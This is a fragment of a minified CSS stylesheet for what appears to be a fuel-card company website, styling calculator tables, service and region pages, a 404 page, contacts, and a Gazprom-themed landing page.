span{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end}@media screen and (max-width:992px){.calculator-info table,.calculator-info__formula{font-size:1em}.calculator-info table tr td:first-child span{padding-right:1.25em}.calculator-info table tr td:last-child span{white-space:nowrap;padding-left:1.25em}}.calculator-info table tr:nth-child(even) td{background:#f6fafe}.calculator-info table tr:nth-child(even) td:first-child{border-radius:.75em 0 0 .75em}.calculator-info table tr:nth-child(even) td:last-child{border-radius:0 .75em .75em 0}.calculator-info table th{padding:.4375em 0;font-weight:500;text-align:start;color:#193457b8;background:#f6fafe}.calculator-info table th span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:2.5625em}@media screen and (max-width:576px){.calculator-info table tr td{padding:.625em 0;font-size:.75em}.calculator-info table tr td:first-child{padding-left:.625em}.calculator-info table tr td:first-child span{padding-right:2.875em}.calculator-info table tr td:last-child{padding-right:.625em}.calculator-info table th{font-size:.625em}.calculator-info table th span{min-height:1.25em}}.calculator-info table th:first-child{border-radius:.75em 0 0 .75em;padding-left:1.25em}.calculator-info table th:first-child span{border-right:1px solid #d5e4f0}.calculator-info table th:last-child{position:relative;border-radius:0 .75em .75em 0;padding-right:1.25em;text-align:end}.calculator-info table th:last-child span{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end}@media screen and (max-width:769px){.page-calculator-tax~.calculator .form-calc .block-content__list~.block-link-icon{margin-left:0}.page-calculator-tax~.calculator .form-calc label{max-width:unset;margin-bottom:.5em}.page-calculator-tax~.calculator .form-calc .m-btn-red{width:100%;margin-left:0}.page-calculator-tax~.calculator .tab-header__item{width:50%}.calculator-info{grid-template-columns:100%}.calculator-info__col:not(:first-child) .display3{margin-top:1.5em}}.calc-tax-add .calculator-add{display:grid;grid-template-columns:30% calc(70% - 25px);-webkit-column-gap:1.5625em;-moz-column-gap:1.5625em;column-gap:1.5625em;padding:5em 5.125em;border-radius:1.5em;background:radial-gradient(47.68% 189.94% at 68.31% 56.76%,#edf7ff 0,#cbe2f6 100%);-webkit-box-shadow:0 30px 80px rgba(174,192,208,.64);box-shadow:0 30px 80px rgba(174,192,208,.64)}@media screen and (max-width:992px){.calculator-info table th:first-child span{padding-right:1.25em}.calculator-info table th:last-child span{white-space:nowrap;padding-left:1.25em}.calc-tax-add .calculator-add{padding:2.5em}}.calc-tax-add .calculator-add__col:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.calc-tax-add .calculator-add__col:last-child{padding:3.125em;background:#fff;-webkit-box-shadow:0 4px 36px #00000026;box-shadow:0 4px 36px #00000026;border-radius:1.25em}@media screen and (max-width:576px){.calculator-info table th:last-child span{padding-left:4em}.calculator-info__col:not(:first-child) .display3{margin-top:1em}.calc-tax-add .calculator-add{padding:3em 1.25em .625em;margin-top:5em;border-radius:1em}.calc-tax-add .calculator-add__col:last-child{padding:1.25em;margin:0 -.625em;border-radius:1em}}.calc-tax-add .calculator-add .filter{width:100%}.calc-tax-add .calculator-add .display2{max-width:unset;margin-bottom:.375em}.calc-tax-add .calculator-add select{height:3.0625em!important;background-color:#f6fafe}.calc-tax-add .calculator-add input[type=text]{height:3.0625em;background:#f6fafe}.calc-tax-add .calculator-add .filter__calculator-color>span{display:block;width:100%;margin:1.625em 0 .75em}.calc-tax-add .tabs{margin-top:1.75em}.calc-tax-add .tab-header{-webkit-column-gap:.75em;-moz-column-gap:.75em;column-gap:.75em;margin-bottom:1.5em}.calc-tax-add .tab-header__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:2.9em;padding:0 1.6em;border-radius:.375em;border:1px solid #193457;font-size:.7875em}@media screen and (max-width:576px){.calc-tax-add .calculator-add .display2{margin-bottom:.5em}.calc-tax-add .calculator-add .filter__calculator-color>span{font-size:.75em}.calc-tax-add .tab-header__item{width:calc(50% - .375em)}}.calc-tax-add .tab-content__item{padding:0;border-radius:0;background:0 0;-webkit-box-shadow:none;box-shadow:none}.calc-tax-add .form-calc__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1.5em;width:100%}.calc-tax-add .form-calc__row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(50% - 12px)}.calc-tax-add .form-calc__row:not(:first-child){margin-top:0}.calc-tax-add .form-calc__row:nth-child(3){-webkit-column-gap:.75em;-moz-column-gap:.75em;column-gap:.75em}.calc-tax-add .form-calc__row:nth-child(3) .fg:nth-child(2){width:62%}.calc-tax-add .form-calc__row:nth-child(3) .fg:nth-child(3){width:calc(38% - 12px)}.calc-tax-add .form-calc__row:nth-child(4) .fg:nth-child(2){width:60%}.calc-tax-add .form-calc__row-wrap{position:relative;width:100%}.calc-tax-add .form-calc__row-wrap .tooltip-i{position:absolute;right:0;bottom:.5em}.calc-tax-add .form-calc__row-wrap .fg{width:100%}.calc-tax-add .form-calc__row label{width:100%;line-height:130%;max-width:unset;margin-right:0;margin-bottom:.5em;font-size:.8125em}.calc-tax-add .form-calc input[type=text]{padding-left:1.5em;height:2.8125em;font-weight:500}.calc-tax-add .form-calc input[type=text]::-webkit-input-placeholder{font-weight:500}.calc-tax-add .form-calc input[type=text]::-moz-placeholder{font-weight:500}.calc-tax-add .form-calc input[type=text]:-ms-input-placeholder{font-weight:500}.calc-tax-add .form-calc input[type=text]::-ms-input-placeholder{font-weight:500}.calc-tax-add .form-calc input[type=text]::placeholder{font-weight:500}.calc-tax-add .form-calc .m-btn-red{width:15.3125em;height:2.925em;margin-left:0}@media screen and (max-width:992px){.calc-tax-add .form-calc .m-btn-red{width:auto}.calc-tax-add .block-informer .filter .filter__result{padding-right:.9375em}}.calc-tax-add .block-informer__code{width:100%}@media screen and (max-width:769px){.calc-tax-add .calculator-add{grid-template-columns:100%}.calc-tax-add .form-calc .m-btn-red{width:100%;margin-left:0}.calc-tax-add .block-informer__code{margin-bottom:2.5em}}@media screen and (max-width:576px){.calc-tax-add .form-calc__row{width:100%}.calc-tax-add .form-calc__row-wrap{max-width:15.625em}.calc-tax-add .form-calc__row-wrap .tooltip-i{right:unset;left:6em}.calc-tax-add .form-calc .m-btn-red{height:3.7em}.calc-tax-add .block-informer__code{margin-bottom:2em}.services .link-slider__link{font-size:.875em}}.calc-tax-add .block-informer .filter .filter__result{height:auto}.page-services.inner-top-600 .container{position:relative;height:100%}.page-services.inner-top-600 img:nth-child(1){bottom:4.125em;right:-6.0625em;width:12.75em;height:11.75em}.page-services.inner-top-600 img:nth-child(2){bottom:13.4375em;right:8.75em;width:10.3125em;height:10.3125em}.main-service+.call-back{margin-top:3.25em}.services{margin-top:6.25em}.services .display2{margin-bottom:.625em}.services .swiper-wrapper{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.services .link-slider{margin:2.625em 0 3.9375em}.services .link-slider .swiper-slide:nth-child(n+1):nth-child(-n+4){margin-top:0}.services .link-slider .gradient{display:none}.services~.how{padding-top:6.25em;padding-bottom:17.3125em;background-image:url(/local/templates/cardex/css/../img/line.svg);background-position:center bottom 6.5em;background-repeat:no-repeat;background-size:.25em auto}@media screen and (max-width:992px){.page-services.inner-top-600 img{display:none}.services{margin-top:5.25em}.services .link-slider .swiper-slide{margin-top:0}.services~.how{padding-top:5em;padding-bottom:5em}.services+.call-back{margin-top:3.4375em}.call-back+.how{padding-top:1em}}.service-detail .text h2{padding-bottom:1.25em;margin-bottom:1.25em}.service-detail .text h2~h2{margin-top:1.1em}.service-detail .text ul{line-height:150%}.service-detail .text ul li+li{margin-top:.9375em}.service-detail .text p{margin-bottom:1.875em}.service-detail img{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:auto;-o-object-fit:contain;object-fit:contain;margin:3.125em 0;border-radius:1.5em}.service-detail img img:last-child{margin-bottom:0!important}.call-back+.how{margin-top:4.125em}.page-regions.inner-top-600 .container{position:relative}.page-regions.inner-top-600 img:nth-child(1){right:-10em;top:9.3125em;width:57.8125em;height:32.125em}@media screen and (max-width:992px){.page-regions.inner-top-600 img:nth-child(1){right:0;top:8.125em;width:100%;height:auto}.page-regions.inner-top-600 img:nth-child(2){display:none}}.page-regions.inner-top-600 img:nth-child(2){right:26.5em;top:14.375em;width:11.4375em;height:11.8125em}.page-regions.inner-top-600 img:nth-child(3){right:6em;top:11.5em;width:8.4375em;height:10.8125em}.page-regions~.how{padding-top:6.25em;padding-bottom:17.3125em;background-image:url(/local/templates/cardex/css/../img/line.svg);background-position:center bottom 6.5em;background-repeat:no-repeat;background-size:.25em auto}.regions-sort{margin-top:6.25em}.regions-sort .link-slider{margin-bottom:-.625em}@media screen and (max-width:992px){.page-regions.inner-top-600 img:nth-child(3){display:none}.page-regions~.how{padding-top:5em;padding-bottom:5em}.regions-sort .link-slider{margin-top:2.625em}.regions{margin-bottom:2.5em}}@media screen and (max-width:576px){.service-detail .text p{margin-bottom:1.25em}.service-detail img{margin:1.875em 0;border-radius:1em}.regions-sort .link-slider{margin-right:-1.5em}}.regions-sort .link-slider .swiper-wrapper{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.regions-sort .link-slider .swiper-slide{margin-right:0;margin-top:0;padding:0;width:3em;height:3em;border-radius:.875em;background:#e5f2fd;margin-bottom:.625em}.regions-sort .link-slider .swiper-slide+.swiper-slide{margin-left:.3125em;margin-right:0}.regions-sort .link-slider .swiper-slide:nth-child(25){margin-left:0}.regions-sort .link-slider .swiper-pagination{width:calc(100% - em(24))}.regions{margin-top:2em}.regions .form-search{margin-top:-1.5625em}.brands{margin:1.875em 0;z-index:2}.brands~.how{padding-top:6.25em;padding-bottom:17.3125em;background-image:url(/local/templates/cardex/css/../img/line.svg);background-position:center bottom 6.5em;background-repeat:no-repeat;background-size:.25em auto}.page-404.inner-top-700 .container{position:relative;height:100%}.page-404.inner-top-700 img:nth-child(1){left:-2.5em;bottom:5.375em;width:19.8125em;height:19.875em}.page-404.inner-top-700 img:nth-child(2){right:16%;top:33%;width:12.4375em;height:12.8125em}.page-404.inner-top-700 img:nth-child(3){left:21%;top:43%;width:14em;height:12.8125em}.page-404.inner-top-700 img:nth-child(4){right:30%;bottom:44%;width:17em;height:15em}@media screen and (max-width:992px){.brands~.how{padding-top:5em;padding-bottom:5em}.page-404.inner-top-700 img:nth-child(1),.page-404.inner-top-700 img:nth-child(2),.page-404.inner-top-700 img:nth-child(3),.page-404.inner-top-700 img:nth-child(4){display:none}}.page-404+.how{padding-top:46.375em}.content-404{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:12.375em;z-index:2}.content-404 p{font-size:1.25em;line-height:140%;margin-bottom:2.4375em}.number-404{font-weight:400;font-size:15.625em;line-height:87%}@media screen and (max-width:992px){.page-404+.how{padding-top:35em}.content-404{padding-top:5.125em}.number-404{font-size:9.375em}}.number-404 span{color:#e31d36}.list-link-404{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding:0}@media screen and (max-width:768px){.content-404 p{margin-bottom:1.625em}.list-link-404{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%}}.list-link-404__item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:3.3125em;margin-top:0;padding:0 1.875em;border-radius:.5em;background:#f6fafe;-webkit-transition:125ms;transition:125ms;cursor:pointer}.list-link-404__item::before{display:none}.list-link-404__item+.list-link-404__item{margin-left:.9375em}.list-link-404__item.active{background:#193457}.list-link-404__item.active .list-link-404__link{color:#fff}.list-link-404__item.active svg{display:none}.list-link-404__item svg{margin-left:1.25em;fill:#1f7cfe;-webkit-transition:125ms;transition:125ms}.list-link-404__item:hover{background:#193457}.list-link-404__item:hover .list-link-404__link{color:#fff}.list-link-404__item:hover svg{fill:#fff}.list-link-404__link{color:#1f7cfe}.contacts{margin-top:3.125em;z-index:2}@media screen and (max-width:992px){.contacts{margin-top:1.625em}}.contacts__wrap{display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (max-width:768px){.list-link-404__item{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;height:3em;padding:0 1.5em}.list-link-404__item+.list-link-404__item{margin-top:.625em;margin-left:0}.contacts__wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.contacts-list{width:34%;padding:0 1.875em 0 0;margin:0}@media screen and (max-width:768px){.contacts-list{width:100%;padding-right:0}}.contacts-list__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:0;font-size:1.25em;line-height:140%}.contacts-list__item::before{display:none}.contacts-list__item+.contacts-list__item{margin-top:1.8125em}@media screen and (max-width:992px){.contacts-list__item{font-size:1em}.contacts-list__item+.contacts-list__item{margin-top:1.5625em}}.contacts-list__item:nth-last-child(-n+2) a{color:#1f7cfe}.contacts-list__item:last-child{-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:3.4375em}.contacts-list__item:last-child .contacts-list__icon{background:#1f7cfe}.contacts-list__item p span{display:-webkit-box;display:-ms-flexbox;display:flex}.contacts-list__item p:last-child{margin-bottom:0}.contacts-list__icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-negative:0;flex-shrink:0;width:2.6875em;height:2.6875em;margin-right:1.25em;border-radius:50%;background:rgba(31,124,254,.1)}@media screen and (max-width:992px){.contacts-list__item:last-child{margin-top:2.0625em}.contacts-list__icon{width:2.1875em;height:2.1875em;margin-right:1em}.contacts-list__icon svg{max-height:.875em}}.contacts-list__title{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;margin-bottom:.625em;color:rgba(25,52,87,.72)}.contacts-map{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-item-align:start;align-self:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:66%;height:29.5em;border-radius:1.5em;overflow:hidden}@media screen and (max-width:768px){.contacts-map{width:100%;margin-top:1.875em}}.requisites{margin-top:6.25em}.requisites+.calc{padding-top:16.7em;padding-bottom:5.3em}.requisites+.calc .container{max-width:1310px}.requisites+.calc .calc__form{width:86%}.requisites+.calc .calc__img{right:6em;top:-11em}@media screen and (max-width:992px){.contacts-map{border-radius:1em}.requisites{margin-top:5.3125em}.requisites+.calc{padding-top:12.375em}.requisites+.calc .calc__form{width:100%}.requisites+.calc .calc__img{right:50%;top:-6.5em}}.requisites~.how{padding-top:6.25em;padding-bottom:17.3125em;background-image:url(/local/templates/cardex/css/../img/line.svg);background-position:center bottom 6.5em;background-repeat:no-repeat;background-size:.25em auto}@media screen and (max-width:992px){.requisites~.how{padding-top:5em;padding-bottom:5em}}.page-question+.faq{padding-top:1.8125em;z-index:2}.page-question~.questions{padding-top:.3125em}@media screen and (max-width:992px){.page-question~.questions{padding-top:1.875em}}.page-question~.how{padding-top:6.25em;padding-bottom:17.3125em;background-image:url(/local/templates/cardex/css/../img/line.svg);background-position:center bottom 6.5em;background-repeat:no-repeat;background-size:.25em auto}.landing-top{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:12.375em 0 2.5em;margin-top:-12.5em;background:-webkit-gradient(linear,left top,right top,from(#edf5fd),to(#dfecf5));background:linear-gradient(to right,#edf5fd,#dfecf5);overflow:hidden}.landing-top>.container{position:relative}.landing-top ._landing-top{position:absolute;top:-12.5em;height:auto;width:100%;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);-webkit-mask-image:-webkit-gradient(linear,left top,right top,color-stop(5%,transparent),color-stop(8%,#000),color-stop(92%,#000),color-stop(95%,transparent));-webkit-mask-image:linear-gradient(90deg,transparent 5%,#000 8%,#000 92%,transparent 95%);mask-image:-webkit-gradient(linear,left top,right top,color-stop(5%,transparent),color-stop(8%,#000),color-stop(92%,#000),color-stop(95%,transparent));mask-image:linear-gradient(90deg,transparent 5%,#000 8%,#000 92%,transparent 95%)}.landing-top .breadcrumbs__inner{max-width:61%}.landing-top .inner-main-title{position:relative;margin-top:1.5em;-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;z-index:2}@media screen and (max-width:992px){.page-question~.how{padding-top:5em;padding-bottom:5em}.landing-top ._landing-top{width:auto;-webkit-mask-imag:linear-gradient(to bottom,#000 95%,transparent);-webkit-mask-image:-webkit-gradient(linear,left top,left bottom,color-stop(95%,#000),to(transparent));-webkit-mask-image:linear-gradient(to bottom,#000 95%,transparent);mask-image:-webkit-gradient(linear,left top,left bottom,color-stop(95%,#000),to(transparent));mask-image:linear-gradient(to bottom,#000 95%,transparent)}.landing-top .inner-main-title{margin-top:2.6875em}}.main.landing{position:relative;padding:0 0 2.5em;margin-top:0;background:0 0}.main.landing::before{content:'';position:absolute;top:0;left:0;height:100%;width:100%;background:-webkit-gradient(linear,left top,right top,from(#edf5fd),to(#dfecf5));background:linear-gradient(to right,#edf5fd,#dfecf5);z-index:-1}.main.landing .main__inner{position:relative;display:grid;grid-template-columns:1fr 37.5em;-webkit-column-gap:6.75em;-moz-column-gap:6.75em;column-gap:6.75em;z-index:3}.main.landing .main__card img{max-width:100%}.main.landing .main__desc{margin-top:2.8125em;font-size:1.25em;font-weight:500;line-height:1.4}@media screen and (max-width:992px){.main.landing{padding:0 0 .625em}.main.landing .main__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.main.landing .main__desc{margin-top:1.25em;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;font-size:1em;text-align:start}}.main.landing .main__media{margin-top:-6.25em}@media screen and (max-width:992px){.main.landing .main__media{max-width:50%;margin-top:0;-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.main.landing .main__nav._view1{display:none}}.main.landing .main__nav._view2{margin-top:0}@media screen and (min-width:992px){.main.landing .main__nav._view2{display:none}}.main.landing .main__btn{margin:0}@media screen and (max-width:576px){.contacts-list__item p{font-size:1em}.contacts-map{height:12.5em}.landing-top ._landing-top{-webkit-transition:unset;transition:unset;width:auto}.landing-top .breadcrumbs__inner{max-width:unset}.main.landing{margin-top:0}.main.landing .main__content{padding-top:0}.main.landing .main__media{max-width:100%}.main.landing .main__nav{width:100%}.main.landing .main__inner{width:calc(100% + 3em);margin:0 -1.5em;padding:0 1.5em}}.main.landing .list-tizer{margin:2.5em 0}.landing-top .general-info .display2,.landing-top~.landing-adv .display2{text-align:center}.landing-top~.card-section{margin:5.625em 0 0}@media screen and (max-width:992px){.main.landing .list-tizer{margin:1.5625em 0 0}.landing-top~.card-section{margin:3.75em 0 0}.landing-top~.card-section .banner-link__container{background-size:43%}}.landing-top~.call-back{margin:5.625em 0 0}@media screen and (max-width:992px){.landing-top~.call-back{margin:3.75em 0 0}}.landing-top~.call-back .landing-banner__content{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.landing-top~.call-back .landing-banner__content p{text-align:center}.landing-top~.general-info{margin:5.625em 0 0}@media screen and (max-width:992px){.landing-top~.general-info{margin:3.75em 0 0}}.landing-top~.general-info .container>.display2{text-align:center}.landing-top~.general-info .text p:last-child{margin-bottom:0}.landing-top~.general-info .text ul{margin-top:0}.landing-top~.banner-azs{margin:5.625em 0 0}@media screen and (max-width:576px){.main.landing .list-tizer{width:calc(100% + 3em);margin-left:-1.5em;margin-right:-1.5em;margin-top:0;padding-left:1.5em}.main.landing .list-tizer .swiper-slide{width:16.875em}.landing-top~.card-section .banner-link__container{background-size:98%}.landing-top~.call-back .landing-banner__content{max-width:none}.landing-top~.banner-azs{display:none}}.landing-top~.banner-azs .landing-banner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.landing-top~.banner-azs .landing-banner__content{width:100%;padding-right:6.75em;padding-left:0}@media screen and (max-width:992px){.landing-top~.banner-azs{margin:3.75em 0 0}.landing-top~.banner-azs .landing-banner__content{padding-right:3.125em;padding-left:0}.landing-top~.banner-azs .landing-banner__subtitle{margin-bottom:1.25em}.landing-top~.banner-azs .landing-banner{text-align:center}}.landing-top~.banner-azs .landing-banner__img{-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1)}.landing-top~.bnr-azs{margin:5.625em 0 0}@media screen and (max-width:576px){.landing-top~.banner-azs .landing-banner__content{padding:1.875em 1.5625em 1.875em 0;max-width:100%}.landing-top~.bnr-azs{display:none}}.landing-top~.bnr-azs .landing-bnr{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.landing-top~.bnr-azs .landing-bnr__content{width:100%;padding-right:6.75em;padding-left:0}@media screen and (max-width:992px){.landing-top~.bnr-azs{margin:3.75em 0 0}.landing-top~.bnr-azs .landing-bnr__content{padding-right:3.125em;padding-left:0}.landing-top~.bnr-azs .landing-bnr__subtitle{margin-bottom:1.25em}.landing-top~.bnr-azs .landing-bnr{text-align:center}}.landing-top~.bnr-azs .landing-bnr__img{-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1)}.landing-top~.сities-network{margin:5.625em 0 0}.landing-top~.сities-network .banner-link__container{background-image:url(/local/templates/cardex/css/../img/city-netwirk-fon.png)}.landing-top~.how{padding-top:6.25em}@media screen and (max-width:992px){.landing-top~.сities-network{margin:3.75em 0 0}.landing-top~.сities-network .banner-link__container{background-size:44%}.landing-top~.how{padding-top:3.75em}}.landing-top~.prices{padding-top:3.125em}.landing-adv{margin:5.625em 0 0}.landing-gazprom{background:-webkit-gradient(linear,left top,right top,from(#f3f8fd),to(#f3f8fc));background:linear-gradient(to right,#f3f8fd,#f3f8fc)}.landing-gazprom>.container{position:static}.landing-gazprom ._landing-top{top:auto;bottom:0}.landing-gazprom .main.landing .main__card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.landing-gazprom .main.landing .main__card img._view1{max-width:32em;margin-top:-2em}.landing-gazprom .main.landing .main__card .img{position:absolute;width:53em;margin-top:-2em;-webkit-transform:translateX(25%);-ms-transform:translateX(25%);transform:translateX(25%);z-index:-1}.landing-gazprom .main.landing .main__inner{grid-template-columns:1fr 29.5em}@media screen and (min-width:991px){.landing-gazprom .main.landing .main__inner ._view2{display:none!important}}@media screen and (max-width:992px){.landing-top~.prices{padding-top:1.875em}.landing-adv{margin:3.75em 0 0}.landing-gazprom .main.landing .main__card{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.landing-gazprom .main.landing .main__card img._view2{width:22.8125em}.landing-gazprom .main.landing .main__card .img{width:39em;margin-top:0;-webkit-transform:unset;-ms-transform:unset;transform:unset}.landing-gazprom .main.landing .main__inner{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.landing-gazprom .main.landing .main__inner .main__media{max-width:calc(57% - 54px);margin:0;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.landing-gazprom .main.landing .main__inner .main__content{max-width:calc(43% - 54px)}.landing-gazprom .main.landing .main__inner ._view1{display:none!important}.landing-gazprom .main.landing .main__inner .list-number-red{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-column-gap:1.25em;-moz-column-gap:1.25em;column-gap:1.25em;width:100%;margin:0}}@media screen and (max-width:576px){.landing-top~.bnr-azs .landing-bnr__content{padding:1.875em 1.5625em 1.875em 0;max-width:100%}.landing-top~.сities-network .banner-link__container{background-size:98%}.landing-gazprom .main.landing .main__card img._view2{width:16.5625em}.landing-gazprom .main.landing .main__card .img{width:100%}.landing-gazprom .main.landing .main__inner{gap:1.75em}.landing-gazprom .main.landing .main__inner .main__content{width:100%;max-width:unset}.landing-gazprom .main.landing .main__inner .list-number-red{-webkit-column-gap:.625em;-moz-column-gap:.625em;column-gap:.625em}}@media screen and (max-width:992px){.landing-gazprom .main.landing .main__inner .list-number-red__item{width:calc(100% / 3 - 20px * 2 / 3)}}@media screen and (max-width:576px){.landing-gazprom .main.landing .main__inner .list-number-red__item{width:calc(100% / 3 - 10px * 2 / 3)}}@media screen and (max-width:992px){.landing-gazprom .main.landing .main__inner .list-tizer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;margin-top:1em;width:100%}.landing-gazprom .main.landing .main__inner .list-tizer .tizer{width:calc(100% / 3 - 20px * 2 / 3)}.landing-gazprom .main.landing .main__inner .list-tizer .tizer__txt{text-align:start}}@media screen and (max-width:769px){.landing-top~.banner-azs .landing-banner,.landing-top~.bnr-azs .landing-bnr{text-align:center}.landing-gazprom .main.landing .main__inner .list-tizer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;row-gap:.75em}.landing-gazprom .main.landing .main__inner .list-tizer .tizer{width:13.125em}}.landing-gazprom~.landing-adv .display2{text-align:start}.landing-gazprom~.landing-adv .card-2 .icon-round img{-webkit-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5)}.landing-gazprom~section .display3{margin-bottom:1em}.landing-gazprom~.call-back .landing-banner__content{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.landing-gazprom~.call-back .landing-banner .display2,.landing-gazprom~.call-back .landing-banner p{text-align:start}.landing-gazprom~.calc{padding-bottom:5em}.landing-gazprom~.big-banner-azs .big-banner-azs__container{position:relative;border-radius:1.375em;overflow:hidden;background:url(/local/templates/cardex/css/../img/big-bnr-azs-img.png) top right -110px/cover no-repeat #f6fafe}@media screen and (max-width:992px){.landing-gazprom~.big-banner-azs .big-banner-azs__container{background-image:url(/local/templates/cardex/css/../img/big-bnr-azs-tablet-img.png);border-radius:1em}.landing-gazprom~.big-banner-azs .landing-banner{height:auto}}@media screen and (max-width:576px){.landing-gazprom~.big-banner-azs .big-banner-azs__container{background-image:url(/local/templates/cardex/css/../img/big-bnr-azs-phone.png);background-position:top right}}.landing-gazprom~.big-banner-azs .landing-banner{border-radius:0;background:0 0}.landing-gazprom~.big-banner-azs .landing-banner__content{padding-top:7em;padding-left:5em;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media screen and (max-width:992px){.landing-gazprom~.big-banner-azs .landing-banner__content{padding-top:2.5em;padding-left:2em;max-width:60%}}@media screen and (max-width:576px){.landing-gazprom~.big-banner-azs .landing-banner__content{margin-top:6.5em;width:100%;max-width:unset}.landing-gazprom~.big-banner-azs .banner-link__container .display2{text-align:start}}.landing-gazprom~.big-banner-azs .landing-banner .display2{font-size:3em;text-align:start}.landing-gazprom~.big-banner-azs .landing-banner p{text-align:start}@media screen and (max-width:992px){.landing-gazprom~.big-banner-azs .landing-banner__btn{margin-left:0;margin-top:2em}.landing-gazprom~.big-banner-azs .landing-banner .display2{font-size:1.875em}.landing-gazprom~.big-banner-azs .landing-banner p{display:block;font-size:.875em}}@media screen and (max-width:769px){.landing-gazprom~.big-banner-azs .landing-banner__content{padding-right:1.5em;padding-left:1.5em}.landing-gazprom~.big-banner-azs .landing-banner__btn{margin-top:1.5em}.landing-gazprom~.big-banner-azs .landing-banner__container{padding-top:.35em}.landing-gazprom~.big-banner-azs .landing-banner .display2{margin-bottom:.5em;font-size:1.5em}.landing-gazprom~.big-banner-azs .landing-banner p{line-height:140%}}.landing-gazprom~.big-banner-azs .banner-link{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.625em;padding-right:5em}.landing-gazprom~.big-banner-azs .banner-link__container{grid-template-columns:31% calc(69% - 1.3125em);position:relative;padding-top:5.5em;padding-left:5em;padding-bottom:5em;border-radius:0;background:0 0;z-index:2}@media screen and (max-width:992px){.landing-gazprom~.big-banner-azs .banner-link{gap:.2em;padding-right:0}.landing-gazprom~.big-banner-azs .banner-link__container{padding-left:2em;padding-top:1.125em;padding-bottom:2.5em;grid-template-columns:100%}}@media screen and (max-width:769px){.landing-gazprom~.big-banner-azs .banner-link__container{padding-left:1.5em;padding-right:1.5em}}.landing-gazprom~.big-banner-azs .banner-link__container .display2{padding-left:0;font-size:2em;line-height:120%}.landing-gazprom~.big-banner-azs .banner-link__item a{height:2.625em;font-size:1em}@media screen and (max-width:992px){.landing-gazprom~.big-banner-azs .banner-link__container .display2{font-size:1.25em}.landing-gazprom~.big-banner-azs .banner-link__item a{height:2.7em;padding:0 1.85em;font-size:.875em}.landing-gazprom~.general-info .card-info{margin-top:3em!important}}.landing-gazprom~.general-info .card-info__item ul{display:block;margin-top:0;padding-left:.625em}.landing-gazprom~.general-info .card-info__item ul:last-child{margin-bottom:0}.landing-gazprom~.general-info .card-info__item ul li{padding-left:.875em;list-style:none}.landing-gazprom~.general-info .card-info__item ul 